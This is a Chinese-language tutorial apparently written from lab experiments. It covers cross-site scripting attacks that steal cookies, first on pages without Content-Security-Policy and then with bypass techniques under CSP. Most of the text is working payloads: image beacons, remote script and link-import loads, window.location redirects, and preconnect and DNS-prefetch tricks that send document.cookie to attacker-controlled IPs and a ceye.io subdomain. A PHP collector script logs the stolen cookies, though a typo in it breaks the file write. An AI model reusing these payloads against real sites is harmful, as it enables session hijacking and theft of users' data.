无CSP保护下的xss
1.直接嵌入型

<img src="192.168.81.137:80/xss.php?a=[cookie]">
过滤较少时,优先考虑。触发方式比较直接,直接嵌入能够xss的js代码。

target端 /xx.html

<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<script>
var img = new Image();
img.src = 'http://192.168.81.137:80/xss.php?a='+document.cookie;
document.getElementsByTagName("head")[0].appendChild(img);
</script>
</body>
</html>




attack端 /xss.php

<?php $cookie = $_GET['a']; var_dump($cookie); $myFile = "cookie.txt"; file_put_contents($myFile, $cookei); ?>


2.import导入型
<link rel=import href=http://192.168.81.137:80/xss.php>
经常用于过滤比较严格的情况,经过实验发现link的属性rel值为import是会将资源请求回来并一同解析,注意必须是完整的资源例如HTML、PHP、JS等。请求的资源必须要设置允许跨域加载的响应头。
target端 /xx.html

<!-- 无csp 远程包含js文件 --> <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>无csp/远程包含js文件/import</title> </head> <body> <link rel=import href=http://192.168.81.137/xss.php> </body> </html>

attack端 /xss.php

/*注意填写Access-Control-Allow-Origin: **/ <?php header("Access-Control-Allow-Origin: *"); echo 1; ?> <script src="https://cdn.bootcss.com/jquery/2.2.4/jquery.min.js"></script> <script type="text/javascript"> $.get("http://127.0.0.1/flag.php", function(data){ //alert(data); location.href="http://192.168.81.137/?a="+escape(data); }); </script>

3.script导入型
<script src=http://192.168.81.137/xss.js></script>
也是输入限制比较多的时候,请求访问可以利用script的远程js加载。
target端 /xx.html

<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<script src=http://192.168.81.137/xss.js></script>
</body>
</html>

attack端 /xss.js

var img = new Image(); img.src = 'http://45.78.29.252:8888/?a='+document.cookie; document.getElementsByTagName("head")[0].appendChild(img);

有CSP保护下的xss
格式:
csp指令1 内容源1 内容源2; csp指令2 内容源1 内容源2
eg.
Content-Security-Policy: default-src ‘self’ www.baidu.com; script-src ‘unsafe-inline’
常用的csp指令
default-src 指令定义了那些没有被更精确指令指定的安全策略。这些指令包括:
child-src 指定定义了 web workers 以及嵌套的浏览上下文
connect-src 定义了请求、XMLHttpRequest、WebSocket 和 EventSource 的连接来源。
font-src 定义了字体加载的有效来源
img-src 定义了页面中图片和图标的有效来源
media-src
object-src
script-src
style-src 定义了页面中CSS样式的有效来源
script-src 定义了页面中Javascript的有效来源
内容源
‘none’ 代表空集;即不匹配任何 URL。两侧单引号是必须的。
‘self’ 代表和文档同源,包括相同的 URL 协议和端口号。两侧单引号是必须的。
‘unsafe-inline’ 允许使用内联资源,如内联的script元素、javascript: URL、内联的事件处理函数和内联的style元素,两侧单引号是必须的。
‘unsafe-eval’ 允许使用 eval() 等通过字符串创建代码的方法。两侧单引号是必须的。
data: 允许data: URI作为内容来源。
mediastream: 允许mediastream: URI作为内容来源。
http://*.foo.com (匹配所有使用 http协议加载 foo.com 任何子域名的尝试。)
mail.foo.com:443 (匹配所有访问 mail.foo.com 的 443 端口 的尝试。)
https://store.foo.com (匹配所有使用 https协议访问 store.foo.com 的尝试。)
如果端口号没有被指定,浏览器会使用指定协议的默认端口号。如果协议没有被指定,浏览器会使用访问该文档时的协议。
1.跳转
meta标签跳转(然并卵!不知道怎样传递cookie --!)
在default-src ‘none’情况下,可以使用meta标签实现跳转
<meta http-equiv="refresh" content="1;url=http://192.168.81.137/xss.php?c=[cookie]" >

<?php header("Content-Security-Policy: default-src 'none';") ;//这里可以设置CSP ?> <!DOCTYPE html> <html> <head> <title>XSS</title> <meta http-equiv="refresh" content="1;url=http://192.168.81.137/xss.php?c=[cookie]" > </head> <body> </body> </html>

script跳转
在unsafe-inline的情况下,可以用window.location,或者window.open之类的方法进行跳转绕过。
window.location="http://www.xss.com/x.php?c=[cookie]";

<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<script>
window.location="http://192.168.81.137/xss.php?a="+document.cookie;
</script>
</body>
</html>
2.预处理
prefetch:预加载/预读取(FF浏览器about:config中设置user_pref("network.prefetch-next",false)以禁止所有站点预加载)
<link rel="prefetch" href="http://linux.im/test_prefetch.jpg">prerender:chrome预渲染
<link rel="prerender" href="http://linux.im">dns-prefetch:DNS预解析
<link rel="dns-prefetch" href="http://linux.im"> preconnect:预加载,不仅完成DNS预解析,还进行TCP握手和建立传输层协议
<link rel="preconnect" href="http://1.111asd1-testcsp.n0tr00t.com">preload:
<link rel="preload" href="//linux.im/styles/other.css">
注意:
1/ 不是所有资源都可以预处理,比如:弹窗页面/恶意软件页面/url包含下载资源/音频视频/非get操作的ajax请求/http认证https页面
2/ CSP的执行规范:Chrome<FF
Ch:prefetch/prerender/preload...
FF:preconnect/DNS-prefetch...
Ch演示

<?php header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';"); ?> <html> <head></head> <body> csp header test <script> document.cookie = "csp=" + escape("sad@jisajid&*JDSJddsajhdsajkh21sa213123o1") + ";"; var n0t = document.createElement("link"); n0t.setAttribute("rel", "preconnect"); n0t.setAttribute("href", "//192.168.81.137/xss.php?a=" + document.cookie); document.head.appendChild(n0t); </script> </body> </html>
偶尔能成功!
FF演示dns预解析

<?php header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';"); ?> <html> <head></head> <body> csp header test <script> dc = document.cookie; alert(dc); <link rel='preconnect' href="//"+dc+".6dz4ut.ceye.io"> </script> </body> </html>


存在CSP的预处理流程拓扑

XSS Filter Evasion Cheat Sheet 中文版
XSS_Filter_Evasion_Cheat_Sheet
about:config 中 user_pref("network.prefetch-next", false);
